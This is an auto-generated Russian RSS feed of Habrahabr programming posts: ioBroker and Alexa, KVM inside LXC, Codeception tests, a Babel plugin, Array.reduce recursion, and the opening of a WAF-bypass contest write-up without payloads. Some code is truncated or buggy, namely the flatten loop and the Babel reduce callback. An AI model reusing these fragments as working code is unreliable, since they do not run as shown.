Добавить любой RSS - источник (включая журнал LiveJournal) в свою ленту друзей вы можете на странице синдикации.

Исходная информация - http://habrahabr.ru/rss/new/.

Данный дневник сформирован из открытого RSS-источника по адресу http://feeds.feedburner.com/xtmb/hh-new-full, и дополняется в соответствии с дополнением данного источника. Он может не соответствовать содержимому оригинальной страницы. Трансляция создана автоматически по запросу читателей этой RSS ленты.

По всем вопросам о работе данного сервиса обращаться со страницы контактной информации.

[Обновить трансляцию]

Amazon Alexa Skill Smart Home c Open Source платформой для Домашней Автоматизации ioBroker |

И о том, кто же является разработчиком ioBroker?

ioBroker это OpenSource проект, который разрабатывается сообществом специалистов информатиков. Каждый, кто интересуется темой Smart Home может присоединиться к проекту и под лицензией MIT на Github начать разрабатывать приложения. Дополнительно имеется обширный форум для конечных пользователей, в котором активно обсуждаются новые идеи, проблемы и пожелания клиентов. Опытные разработчики, некоторые из которых имеют 17 лет опыта работы в промышленной автоматизации на ведущих немецких фирмах консультируют по вопросам автоматизации дома, и её внедрения. Проверенные и отработанные идеи размещаются на так называемом Trello-Whiteboard, это доска с текущими, актуальными заданиями, таким образом любой может на неё заглянуть и быть в курсе происходящего.

Техническая реализация платформы ioBroker

ioBroker полностью разработан на Node.js, интуитивно понятный, гибко подстраивающийся под новые условия, очень легко дополняемый и расширяемый. Каждый, кто владеет JavaScript, может заниматься расширением возможностей системы ioBroker.

Посредством адаптеров ioBroker может общаться с большим количеством разных систем из области Умный Дом (например Homematic, KNX, FS20) и Home Entertainment(развлечения) (z.B. Sonos, Dreambox, AV-Receiver и SmartTV). Кроме того встроена возможность обмена данными с различными интернет-сервисами Webservices (например weatherunderground.com) и разнообразными базами данных (например MySQL, InfluxDB oder Graphite).

Установка операционной системы и железа Hardware

ioBroker работает на всём оборудовании и всех операционных системах, на которых можно запустить Node.js (ARM, x86, Windows, Linux, OSX). При этом не имеет значения какой “компьютер” вы используете Raspberry, Windows-Server, Synology-NAS или MacOS. Так как ioBroker для каждого нового драйвера запускает новый Node.js- процесс, то оперативная память становится ограничивающим фактором. Для каждого отдельного драйвера требуется примерно 10-60 Мб, в зависимости от сложности. Итак, каждый пользователь, даже не являясь профессионалом может применять систему ioBroker. Те, кто не хочет связываться с Linux, могут вместо него запросто использовать Windows.

Еще одно незаменимое преимущество, это создание системы из нескольких серверов, работающих, как одно целое (Multihost). Например, если со временем, пользователь расширит свою систему домашней автоматизации и его Raspberry станет работать очень медленно, он может просто инсталлировать вторую Raspberry, чтобы распределить между ними текущие задания. Самая сильная отличительная черта ioBroker возможность визуализации. Посредством Drag & Drop можно разрабатывать сложные и красивые изображения-визуализации для дома.

youtu.be/nCjFuV5oR_Q

Первый запуск ioBroker

Те, кто впервые запускают ioBroker, сначала пугаются сколько возможностей и драйверов имеется у этой системы. Разработчики ioBroker создали помощника поиска устройств и сервисов — Wizard. С помощью Wizard можно автоматически распознавать и подключать большое количество стандартных приборов от совершенно разных производителей.

Видео для большей наглядности:

youtu.be/OmpFRHG755M

Какие драйвера уже имеются для ioBroker?

Освещение, лампы: Philips Hue, Osram Lightify

Развлечение, телевидение, музыка: Samsung TV, LG TV, Sonos, Logitech Harmony, Onkyo, Squeezebox, Yamaha

Голосовое управление: Apple Homekit, Alexa

Домашнее оборудование, пылесосы, газонокосилки, принтеры: Botvac Saugroboter, Worx Landroid Rasenm"aher, Epson Drucker, Amazon-Dash Button, Xiaomi Vacuum Cleaner

Сервисы календарь от гугла, прогноз погоды, емейл: Feiertage, Kalender (z.B. Google Calendar), Deutscher Wetterdienst (предупреждения), E-Mail-Versand

Smart Home системы различных производителей: Netatmo, Homematic, innogy SmartHome

Прочие адаптеры: DMX512 устройства Art-Net, B-Control Energy Manager, FS20, Max!, Chromecast, HMS, EM1000WZ,), FHEM, Foobar 2000, Fritzbox, Fronius конвертер, KNX, Buderus KM200, KODI, Mega-D, Modbus, MqTT, MPD Protocol, nooLite, разные UPS/USV, Pushover, Pushsaver, Pushbullet, RFLink, TR-064,…

И напоследок самое интересное.

ioBroker также работает с Amazon Alexa

Для тех, кто владеет самыми азами английского или немецкого языка, мы написали сертифицированный компанией Амазон адаптер ioBroker-Skill, который позволяет голосом через Amazon Alexa управлять устройствами в доме. Настройка проходит в несколько шагов:

- Создаётся account ioBroker-Cloud-Account и генерируется App-ID

- Устанавливается и конфигурируется адаптер Cloud-Adapter

- ioBroker-Skill активируется в самой Alexa

- Затем ioBroker-Skill соединяется с ioBroker-Cloud

- Дальнейшую подробную информацию можно прочитать в инструкции или на форуме.

youtu.be/i5WZFClqksc

alexa.amazon.de/spa/index.html#skills/dp/B01MRXCC3J

Видео:

— youtu.be/bTS6J2EkOYQ

— youtu.be/i5WZFClqksc

Спасибо за внимание, буду готовить новую статью

Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.

|

|

QEMU-KVM под LXC |

На этот раз мы ставим Proxmox и Libvirt на один тот же сервер.

Столкнулись с очередной задачей — заказчик поставил условие развернуть стенд на уже имеющейся, конфликтующей инфраструктуре. У него кластер Proxmox, у нас Libvirt

Решение в лоб — не помогло, попытка установить libvirtd потребовала удаления proxmox. Не долго думая решили скреативить. Смотрите под катом элегантное решение как и на ёлку залезть и ничего не ободрать.

Коротко о нас — команда разработчиков WriteX Team. Работаем с Linux с 2000го года под дивизор — нет ничего невозможного для Linux. Сказано — сделано. пошли думать. Варианты развития: скомпилировать libvirt либо уйти в контейнер. Гугл как обычно помог, нашел очень полезную статью: vasilisc.com/lxc-1-0-security-features и смотрим, что в принципе можно подарить контейнеру любое устройство. Смотрим (без разрешения автора, но не убирая ссылок немного копипаста):

Большинство LXC шаблонов устанавливает только несколько записей

# Default cgroup limits

lxc.cgroup.devices.deny = a

## Allow any mknod (but not using the node)

lxc.cgroup.devices.allow = c *:* m

lxc.cgroup.devices.allow = b *:* m

## /dev/null and zero

lxc.cgroup.devices.allow = c 1:3 rwm

lxc.cgroup.devices.allow = c 1:5 rwm

## consoles

lxc.cgroup.devices.allow = c 5:0 rwm

lxc.cgroup.devices.allow = c 5:1 rwm

## /dev/{,u}random

lxc.cgroup.devices.allow = c 1:8 rwm

lxc.cgroup.devices.allow = c 1:9 rwm

## /dev/pts/*

lxc.cgroup.devices.allow = c 5:2 rwm

lxc.cgroup.devices.allow = c 136:* rwm

## rtc

lxc.cgroup.devices.allow = c 254:0 rm

## fuse

lxc.cgroup.devices.allow = c 10:229 rwm

## tun

lxc.cgroup.devices.allow = c 10:200 rwm

## full

lxc.cgroup.devices.allow = c 1:7 rwm

## hpet

lxc.cgroup.devices.allow = c 10:228 rwm

## kvm

lxc.cgroup.devices.allow = c 10:232 rwm

смотрим, коды устройств на dom0,

# ls -lah /dev/kvm

crw-rw-rw- 1 root kvm 10, 232 Июн 1 11:55 /dev/kvm

и далее, разрешаем все нужные нам устройства и создаем их в контейнере:

mknod /dev/net/tun c 10 200

mknod /dev/kvm c 10 232

запускаем систему и ставим всё что нам необходимо в нашем контейнере — не нарушив ничего у заказчика. По моему — круто!

Готовы ловить помидоры, но только после полного осознания глубины креатива ;-)

|

Метки: author WriteX виртуализация *nix lxc kvm libvirt qemu-kvm qemu |

Тестирование с Сodeception для чайников: 3 вида тестов |

Целью данной статьи я ставил показать людям, не знакомым с тестированием, как можно действительно быстро начать тестировать, собрав все в одном месте с минимумом воды и на русском языке. Пусть это будет весьма примитивно. Пусть не очень интересно людям, которые уже живут по TDD, SOLID и другим принципам. Но дочитав до конца, любой желающий сможет сделать свой первый уверенный шаг в мир тестирования.

Мы рассмотрим приемочные (Acceptance), функциональные (Functional) и юнит-тесты или модульные тесты (Unit-Tests).

Также, на эту статью, подтолкнуло то, что много статей, с названием "Codeception", на самом деле — это просто 1 acceptace тест.

PS: Предупреждаю сразу, что я не профи и могу допускать ошибки во всем.

Установка Composer & Codeception

Если вас ставят в тупик фразы

$ composer require "codeception/codeception:*"

$ alias cept="./vendor/bin/codecept"Для начала работы нам нужен замечательный инструмент Composer. В большинстве проектов он уже будет установлен. Но установить его — также не является проблемой. Все варианты перечислены на его официальной странице: https://getcomposer.org/download/ Наиболее банальным и простым способом является прокрутить вниз страницы и просто скачать *.phar файл в корень вашего проекта.

Лучшие практики вам обязательно скажут, что так делать — плохо. Необходимо разместить его в /etc/bin, дать права на выполнение и переименовать в composer. Прислушайтесь к ним, когда дочитаете статью до конца.

Второй шаг в настройке Composer, а также очень частый ответ, что делать, когда Композер сломался: обновить/установить FXP-плагин. Он "живет" по адресу: https://packagist.org/packages/fxp/composer-asset-plugin И устанавливается часто командой:

$ php composer.phar global require "fxp/composer-asset-plugin:~1.3.1"

Обратите внимание, что версию надо вписывать ту, которая будет отображена на сайте в момент прочтения этой статьи.

Финальная настройка перед началом работы — установить себе Codeception, с помощью Composer:

$ php composer.phar require "codeception/codeception:*"

После чего исполняемый файл Codeception доступен для нас в подкаталоге ./vendor/bin/codecept для Linux и ./vendor/bin/codecept.bat для Windows. Набирать это перед каждым запуском долго. Поэтому делаем сокращения:

Для Linux: $ alias cept="./vendor/bin/codecept"

Для Windows в корне проекта (откуда будем запускать тесты) создаем новый bat-файл: cept.bat

@echo off

@setlocal

set CODECEPT_PATH=vendor/bin/

"%CODECEPT_PATH%codecept.bat" %*

@endlocalПосле чего команда cept, в консоли, должна вернуть help-страницу по Codeception. А если вам хочется запускать cept.bat из любого каталога — посмотрите в сторону директивы PATH.

И пару подсказок на эту тему:

Удаление пакета из композера: $ php composer.phar remove codeception/codeception

Если Вы столкнетесь с проблемой: "Fatal error: Allowed memory size of 12345678 bytes exhausted". Composer тут же подскажет ссылку, на которой будет написан немного модифицированный вызов: $ php -d memory_limit=-1 composer.phar {ваша_команда}

Создание первого теста: приемочный или Acceptance

Сейчас мы в шаге от своего первого теста. Проверим банально, что у нашего сайта открывается главная страница и страница About. Что они возвращают корректный код ответа "200" и содержат ключевые слова.

Собственно — это и есть суть приемочных тестов: проверить то, что доступно человеку, далекому от программирования: просмотр содержимого страницы, попытка залогиниться и т.д.

$ cept bootstrap — делаем разовую инициализацию, после первой установки

$ cept generate:cept acceptance SmokeTest — создаем первый тестовый сценарий

Открываем tests/acceptance/SmokeTestCept.php и дописываем к имеющимся двум строчкам new AcceptanceTester и wantТo свои. На выходе у нас должно получится:

$I = new AcceptanceTester($scenario);

$I->wantTo('Check that MainPage and About are work');

$I->amOnPage('/');

$I->seeResponseCodeIs(\Codeception\Util\HttpCode::OK);

$I->see('Главная блога'); // ! Тут часть фразы с вашей главной

$I->amOnPage('/about');

$I->seeResponseCodeIs(\Codeception\Util\HttpCode::OK);

$I->see('Обо мне'); // ! Тут часть фразы с вашей страницы aboutКак Вы понимаете: запускать рано. Вы получите сообщение о том, что тест не пройден. Т.к. он не совсем в курсе, у какого сайта надо открыть главную страницу. Правим секцию modules.config.PhpBrowser.url в файле tests/acceptance.suite.yml. Например у меня там получилось: url: http://rh.dev/

Также в коде теста, сразу глаза бросается дубляж. Его можно отрефакторить, добавив новый метод в класс tests/_support/AcceptanceTester.php. Либо отнаследовавшись от него — создать себе собственный и добавить метод туда. Но это уже другой разговор не про тесты.

Итак, жмем следующие команды:

$ cept build — после внесения правок в файлы конфигурации всегда необходима пересборка

$ cept run acceptance — запускаем тест на выполнение

Вы должны получить сообщение: OK (1 test, 4 assertion)

Собственно — всё!

Вы создали первый тест, который за Вас может проверить адекватность страниц по всему сайту. Что особенно полезно, когда этих страниц становится много, а шеф хочет с каждым разом накатывать все быстрее и быстрее. Не забывая раздавать нагоняи, что на сайте что-то сломалось.

В дальнейшем вы можете проверять также формы, аяксы, REST, JavaScript через Selenium и разные другие вещи.

Создание первого теста: функциональные или Functional

Сразу важная цитата из документации: "В случае, если Вы не используете фреймворки, практически нет смысла в написании функциональных тестов."

Для данного рода тестов Вам необходим любой фреймворк из поддерживаемых Codeception: Yii1/2, ZF, Symfony и т.д. Это касается только функциональных тестов.

К сожалению не смог найти конкретную ссылку со списком того, что поддерживается.

Функциональные тесты немного сходны с приемочными. Но в отличие от последних — не требуется запускать веб-сервер: мы вызываем наш framework, с эмуляцией переменных запроса (get, post).

Официальная документация рекомендует тестировать нестабильные части приложения с помощью функциональных тестов, а стабильные с помощью приемочных. Это обусловлено тем, что функциональные тесты не требуют использования веб сервера и порой, могут предложить более подробный отладочный вывод.

Первое, с чего нам надо начать: правим файл конфигурации в tests/functional.suite.yml, указав в нем модуль своего фреймворка, вместо фразы "# add a framework module here". А все тонкости настройки — придется прочесть в официальной документации.

Я покажу на примере не шаблонного Yii2 (если у вас установлен шаблон Basic или Advanced, то вверху этой страницы есть описание и такого варианта): http://codeception.com/for/yii#Manual-Setup--Configuration

- В файле

tests/_bootstrap.phpдобавляем константу:defined('YII_ENV') or define('YII_ENV', 'test');. Если файла нет — создаем и добавляем в корневойcodeception.ymlsettings.bootstrap:_bootstrap.php. Такие файлы необходимо будет вкладывать во все папки с тестами. Если забудете — Codeception вам об этом напомнит. - В папке config yii-приложения, рядом с

main.phpкладемtest.php, который заполняем из мануала - Экспертным путем обнаружил, что модуль не видит мои vendors и испытывает проблемы с пониманием, где он находится в файловой системе. Поэтому дополнил

test.phpеще парой строк:

require_once(__DIR__ . '/../../../vendor/autoload.php'); require_once(__DIR__ . '/../../../vendor/yiisoft/yii2/Yii.php'); require_once(__DIR__ . '/../../../common/config/bootstrap.php'); // @approot - мой собственный алиас. + штатные еще не доступны в этом месте $_SERVER['SCRIPT_FILENAME'] = realpath(Yii::getAlias('@approot/web/index.php')); $_SERVER['SCRIPT_NAME'] = '/'.basename($_SERVER['SCRIPT_FILENAME']);

$ cept generate:cept functional myFirstFunctional — создаем первый тестовый сценарий

Созданный файл tests/functional/myFirstFunctionalCept.php заполняем сходно с прошлым файлом теста. С одним лишь отличием в первой строке:

$I = new FunctionalTester($scenario);

И дальше по пройденному выше материалу:

$ cept build — после внесения правок в файлы конфигурации всегда необходима пересборка

$ cept run functional — запускаем тест на выполнение

Вы должны получить сообщение: OK (1 test, 4 assertion)

Создание первого теста: юнит-тесты или Unit-Tets

Если предыдущие тесты смотрели на ваше приложение в целом: от точки входа, до точки выхода. То модульные тесты — помогают разложить все по полочкам, дав возможность тестировать каждый кирпичик, ака модуль, приложения.

Что тестировать и на сколько углубленно — на хабре довольно много статей. В каких-то ситуациях вам скажут, что обязательно тестировать полностью все методы и классы. В иных — разговор будет немного иным. Например, мне бросилась в глаза эта статья: Трагедия стопроцентного покрытия кода

У себя я протестирую класс, который работает по патерну ActiveRecord: загружу данные из массива и запущу валидацию. Если впоследствии добавится какое-либо обязательное поле и, как везде водится, про это все забудут: тест сразу выскажет свое возражение.

Вторым этапом я буду тестировать один из своих хелперов. Идея больше показательная, чем полезная.

Начало уже привычно:

tests/unit.suite.yml — правим согласно своего фреймворка(если вы его используете).

$ cept build — после внесения правок в файлы конфигурации всегда необходима пересборка.

$ cept generate:test unit SmokeUnit — создаем пустышку, для будущего теста.

|

|

[Из песочницы] Пишем плагин для Babel |

Начнём со “скелета”. Плагин представляет собой функцию, которая возвращает объект с посетителями (visitors). Аргументом в неё передаётся объект с модулями из babel-core. В дальнейшем нам понадобится модуль babel-types.

export default function({types: t}) {

return {

visitor: {}

};

}

Посетитель — это метод объекта

visitor, имя которого соответствует типу узла абстрактного синтаксического дерева (АСД), например, FunctionDeclaration или StringLiteral (полный список), в который передаётся путь (path) к узлу. Нас интересуют узлы типа Identifier. export default function({types: t}) {

return {

visitor: {

Identifier(path, {opts: options}) {

}

}

};

}

Также, у посетителя есть доступ к настройкам плагина в свойстве

.opts второго аргумента. Через них мы будем передавать имена переменных и пути к модулям, для которых будет создаваться импорт. Это будет выглядеть так:.babelrc

{

plugins: [[

"babel-plugin-auto-import",

{ declarations: [{name: "React", path: "react"}] }

]]

}

Обход АСД. Пути. Узлы

Babel принимает на вход некоторый код (в виде строки), который разбивается на токены, из которых строится АСД. Затем плагины изменяют АСД, и из него генерируется новый код, который и подаётся на выход. Для манипуляций с АСД, плагины используют пути. Также через пути можно проверить, какой тип узла представляет этот путь. Для этого есть методы формата

.["is" + тип узла](). Например, path.isIdentifier(). Путь может искать среди дочерних путей, используя метод .find(callback), и среди родительских путей, используя метод .findParent(callback). В свойстве .parentPath хранится ссылка на родительский путь.Приступим к написанию самого плагина. И в первую очередь нужно отфильтровать идентификаторы. Тип

Identifier широко используется в различных типах узлов. Нам нужны только некоторые из них. Предположим, что у нас есть такой код:React.Component

АСД для этого кода выглядит так:

{

type: "MemberExpression",

object: {

type: "Identifier",

name: "React"

},

property: {

type: "Identifier",

name: "Component"

},

computed: false

}

Узел — это объект со свойством

.type и некоторыми другими, специфическими для каждого типа, свойствами. Рассмотрим корневой узел — MemberExpression. У него есть три свойства. Object — это выражение слева от точки. В данном случае — это идентификатор. Свойство computed указывает, будет ли справа идентификатор или некоторое выражение, например x["a" + b]. Property — собственно, то, что справа от точки.Если сейчас запустить наш плагин-каркас, то метод

Identifier будет вызван два раза: для идентификаторов React и Component соответственно. Плагин должен обработать идентификатор React, но пропустить идентификатор Component. Для этого путь идентификатора должен получить родительский путь и, если это узел типа MemberExpression, проверить, является ли идентификатор свойством .object у MemberExpression. Вынесем проверку в отдельную функцию:export default function({types: t}) {

return {

visitor: {

Identifier(path, {opts: options}) {

if (!isCorrectIdentifier(path))

return;

}

}

};

function isCorrectIdentifier(path) {

let {parentPath} = path;

if (parentPath.isMemberExpression() && parentPath.get("object") == path)

return true;

}

}

В финальной версии таких проверок будет много — для каждого случая своя проверка. Но все они работают по одному и тому же принципу.

function isCorrectIdentifier(path) {

let {parentPath} = path;

if (parentPath.isArrayExpression())

return true;

else

if (parentPath.isArrowFunctionExpression())

return true;

else

if (parentPath.isAssignmentExpression() && parentPath.get("right") == path)

return true;

else

if (parentPath.isAwaitExpression())

return true;

else

if (parentPath.isBinaryExpression())

return true;

else

if (parentPath.bindExpression && parentPath.bindExpression())

return true;

else

if (parentPath.isCallExpression())

return true;

else

if (parentPath.isClassDeclaration() && parentPath.get("superClass") == path)

return true;

else

if (parentPath.isClassExpression() && parentPath.get("superClass") == path)

return true;

else

if (parentPath.isConditionalExpression())

return true;

else

if (parentPath.isDecorator())

return true;

else

if (parentPath.isDoWhileStatement())

return true;

else

if (parentPath.isExpressionStatement())

return true;

else

if (parentPath.isExportDefaultDeclaration())

return true;

else

if (parentPath.isForInStatement())

return true;

else

if (parentPath.isForStatement())

return true;

else

if (parentPath.isIfStatement())

return true;

else

if (parentPath.isLogicalExpression())

return true;

else

if (parentPath.isMemberExpression() && parentPath.get("object") == path)

return true;

else

if (parentPath.isNewExpression())

return true;

else

if (parentPath.isObjectProperty() && parentPath.get("value") == path)

return !parentPath.node.shorthand;

else

if (parentPath.isReturnStatement())

return true;

else

if (parentPath.isSpreadElement())

return true;

else

if (parentPath.isSwitchStatement())

return true;

else

if (parentPath.isTaggedTemplateExpression())

return true;

else

if (parentPath.isThrowStatement())

return true;

else

if (parentPath.isUnaryExpression())

return true;

else

if (parentPath.isVariableDeclarator() && parentPath.get("init") == path)

return true;

return false;

}

Область видимости переменных

Следующим шагом необходимо проверить, объявлен ли наш идентификатор как локальная переменная или является глобальной. Для это в путях есть одно полезное свойство —

scope. С его помощью мы переберем все области видимости, начиная с текущей. Переменные текущей области видимости находятся в свойстве .bindings. Ссылка на родительскую область видимости — в свойстве .parent. Осталось рекурсивно пройтись по всем переменным всех областей видимости и проверить, встречается ли там наш идентификатор.export default function({types: t}) {

return {

visitor: {

Identifier(path, {opts: options}) {

if (!isCorrectIdentifier(path))

return;

let {node: identifier, scope} = path;

if (isDefined(identifier, scope))

return;

}

}

};

// ...

function isDefined(identifier, {bindings, parent}) {

let variables = Object.keys(bindings);

if (variables.some(has, identifier))

return true;

return parent ? isDefined(identifier, parent) : false;

}

function has(identifier) {

let {name} = this;

return identifier == name;

}

}

Отлично! Теперь мы уверены, что с идентификатором можно работать. Возьмём из

options объявления “глобальных” переменных и обработаем их:let {declarations} = options;

declarations.some(declaration => {

if (declaration.name == identifier.name) {

let program = path.findParent(path => path.isProgram());

insertImport(program, declaration);

return true;

}

});

Модификация АСД

И вот мы дошли до изменения АСД. Но прежде чем начинать вставлять новые импорты, получим все существующие. Для этого мы используем метод

.reduce, чтобы получить массив с путями типа ImportDeclaration:function insertImport(program, { name, path }) {

let programBody = program.get("body");

let currentImportDeclarations =

programBody.reduce(currentPath => {

if (currentPath.isImportDeclaration())

list.push(currentPath);

return list;

}, []);

}

Теперь проверим, не подключен ли уже наш идентификатор:

let importDidAppend =

currentImportDeclarations.some(({node: importDeclaration}) => {

if (importDeclaration.source.value == path) {

return importDeclaration.specifiers.some(specifier => specifier.local.name == name);

}

});

Если модуль не подключен — создадим новый узел импорта и вставим его в программу.

Для создания узлов используется модуль babel-types. Ссылка на него есть в переменной

t. Для каждого из узлов есть свой метод. Нам нужно создать importDeclaration. Смотрим документацию и видим, что для создания импорта требуются спецификаторы (т.е. имена импортируемых переменных) и путь к модулю.Сначала создадим спецификатор. Наш плагин подключает модули как экспортируемые по умолчанию (

export default ...). Затем создадим узел с путём к модулю. Это простая строка типа StringLiteral.let specifier = t.importDefaultSpecifier(t.identifier(name));

let pathToModule = t.stringLiteral(path);

Что ж, у нас есть всё, чтобы создать импорт:

let importDeclaration = t.importDeclaration([specifier], pathToModule);

Осталось вставить узел в АСД. Для этого нам понадобится путь. Путь можно заменить узлом, используя метод

.replaceWith(node), или массивом узлов, используя метод .replaceWithMultiple([...nodes]). Можно удалить методом .remove(). Для вставки используются методы .insertBefore(node) и .insertAfter(node), чтобы вставить узел перед или после пути соответственно.В нашем случае, импорт нужно вставить в так называемый контейнер. У узла

program есть свойство .body, в котором находится массив выражений, представляющих программу. Для вставки узлов в такие массивы-”контейнеры”, у путей есть специальные методы pushContainer и unshiftContainer. Воспользуемся последним:program.unshiftContainer("body", importNode);

Плагин готов. Мы познакомились с основными API Babel, рассмотрели принципы устройства и работы плагинов. Сделанный нами плагин — упрощенная версия, которая работает некорректно. Но с полученными знаниями можно легко прочитать полный код плагина. Надеюсь статья была интересной, а полученный опыт — полезным. Все спасибо!

|

Метки: author PavelDymkov javascript babel compiler transpilation |

[Из песочницы] Понимание Array.prototype.reduce() и рекурсии на примере яблочного пирога |

Дан массив содержащий вложенныу массивы:

var arr = [1, [2], [3, [[4]]]]Как результат мы хотим получить:

var flat = [1, 2, 3, 4]Использование цикла for и оператора if.

Если мы знаем максимальное количество вложенных массивов, с которыми нам предстоит работать (в примере их 4), то нам вполне подойдёт цикл for для итерации по каждому элементу массива, а затем оператор if, чтобы проверить является ли этот элемент самим массивом, и так далее…

function flatten() {

var flat = [];

for (var i=0; i/ [1, 2, 3, 4]

Что в принципе работает, но тяжело как для чтения, так и для понимания. Более того это работает только в случае, когда известно количество вложенных массивов. И вы вообще можете вообразить каково дебажить весь это бардак (даже сейчас кажется что я где-то лишнее i поставил).

Использование reduce.

К счастью у JavaScript есть пару методов для того чтобы сделать наш код понятнее и проще. Один из таких методов reduce( ). И выглядеть это всё будет вот так:

var flat = arr.reduce(function(done,curr){

return done.concat(curr);

}, []);

// [ 1, 2, 3, [ [ 4 ] ] ]

Получилось куда меньше кода, но мы пропускаем некоторые (в нашем примере один) вложенные массивы. Давайте вместе пошагово разберём как работает reduce ( ) и посмотрим что же он всё-таки делает, чтобы исправить это.

Array.prototype.reduce()

Метод reduce() применяет функцию к аккумулятору и каждому значению массива (слева-направо), сводя его к одному значению. (MDN)



Это не так сложно, как кажется. Давайте поговорим о reduce ( ) как о чём-то вне работы разработчика. Знакомьтесь, это Адам. Основная функция Адама состоит в том, чтобы взять яблоки из кучи, помыть их, а затем поместить одно за другим в корзину. Эта корзина блестящих яблок предназначена для того, чтобы стать вкусными яблочными пирогами. Это очень важная работа.

Яблоки + Человеческие усилия = Пирог. Не путайте формулу с рецептом яблоко-человеческого пирога, он не столь вкусны.

В приведённом выше примере куча яблок — это наш массив arr. Корзина — это переменная done, аккумулятор. Начальным значением done является пустой массив, который мы видим как [] последним параметром нашего reduce( ). Яблоко, которое Адам в данный момент моет — это curr (от current). Как только Адам заканчивает мыть текущее яблоко он кладёт его в корзину (мы делаем это с помощью .concat( ) ). Когда гора яблок заканчивается Адам отдаёт корзину с чистыми яблоками нам и идёт домой к своему коту.

Использование reduce( ) рекурсивно для обращения к вложенным массивам.



Ну что же, по итогу работы Адама мы имеем корзину чистых яблок и всё, вроде бы даже отлично. Но нам всё ещё нужно разобраться с этими вложенными массивами. Возвращаясь к нашей аналогии: предположим что некоторые яблоки были настолько хороши, что они упакованы в отдельные коробки ещё при продаже. Внутри каждой коробки могут быть ещё яблоки и ещё коробки, содержащие яблоки и коробки поменьше.

Прелестные, слегка перекошенные яблоки просто хотят быть любимыми / съеденными.

Вот что мы хотим от нашей яблоко-обрабатывающей функции/Адама:

- Если куча яблок это куча яблок, то возьми яблоко из кучи.

- Если то что ты взял — это яблоко, то мой его и клади в корзину.

- Если то что ты взял — коробка, то открой коробку. Если в коробке яблоко иди к шагу 2.

- Если же в коробке другая коробка, то иди к шагу 3.

- Когда от кучи яблок не осталось и следа отдай нам корзину.

- Если куча яблок совсем не куча яблок, то отдай это, чем бы они ни было.

Рекурсивная функция с reduce( ) будет выглядеть так:

function flatten(arr) {

if (Array.isArray(arr)) {

return arr.reduce(function(done,curr){

return done.concat(flatten(curr));

}, []);

} else {

return arr;

}

}

// [ 1, 2, 3, 4 ]Терпение и я всё объясню.

Рекурсия

Действия функции сопровождающееся вызовом самой себя. Рекурсия используется для решения проблем, которые содержат более мелкие проблемы. Рекурсивная функция, как правило, принимает два атрибуита: базовый регистр (конец рекурсии) или рекурсивный регистр (продолжается рекурсия). (MDN)

Если вы посмотрите на наш код выше, вы увидите, что flatten () появляется дважды. В первый раз, когда он появляется, он говорит Адаму, что делать с кучей яблок. Во второй раз он рассказывает ему, что делать с тем, что он сейчас держит, давая указания в случае, если это яблоко и в случае, если это не яблоко. Следует отметить, что эти инструкции являются повторением первоначальных инструкций, с которых мы начали — и это рекурсия.

Для ясности разберём всё строчка за строчкой:

- function flatten(arr) { — мы называем нашу общую функцию и указываем что она примет аргумент arr.

- if (Array.isArray(arr)) { — мы проверяем является ли полученное массивом.

- return arr.reduce(function(done,curr){ — если предыдущая строка возвращает true и аргумент является массивом вы передаём его в reduce ( ) — это наш рекурсивный регистр.

- return done.concat(flatten(curr)); — неожиданный поворот сюжета! Функция, которую мы вызываем — это та самая функция в которой мы находимся сейчас. Вкратце: начинайте заново с самого верха.

- }, []); — мы говорим нашей функции reduce начинать с пустого аккумулятора (done) и помещать то, что вернёт функция именно в него.

- } else { — это разрешает те случае когда строка 2 возвращает false, то есть когда аргумент не является массивом.

- return arr; — вернуть то, чему бы arr не было бы равно (предположительно чистому яблоку). Это уже на базовый регистр, который выводит нас из рекурсии.

- } — завершение блока else.

- } — завершение общей функции.

И мы закончили! Мы перешли от 24-строкового, 4-слойного-вложенного цикла for к более сжатому и лаконичному 9-строчному рекурсивному решению. Reduce и рекурсия могут поначалу показаться сложными для понимания, но это ценные инструменты которые в будущем сэкономят вам множество усилий как только вы их поймёте.

И не беспокойтесь об Адаме, нашем неработающем разработчике. Он получил так много внимания после этой статьи, что он открыл свою собственную фабрику яблочных пирогов, управляемую AI. Он очень доволен.

+1 вам, если ожидали шутку про Адамово Яблоко.

Данная статья рискует констатировать очевидные вещи. Но следует задать вопрос: «Очевидные для кого?».

Впервые делаю перевод статьи от того буду благодарен за любые правки, исправения и указание на недочёты.

|

Метки: author Grinzzly программирование javascript перевод reduce recursion |

Разбор заданий конкурса WAF Bypass на PHDays VII |

Задание 1 (JJ)

350 очков

В задании предлагалось обойти алгоритм выявления SQL-инъекций. На сервере приложений был установлен PHP-модуль, который заменяет оригинальную функцию mysql_query() на собственную. В ней значения HTTP-параметров (GET, POST, Cookie) добавляются в начало SQL-запроса в виде комментария.

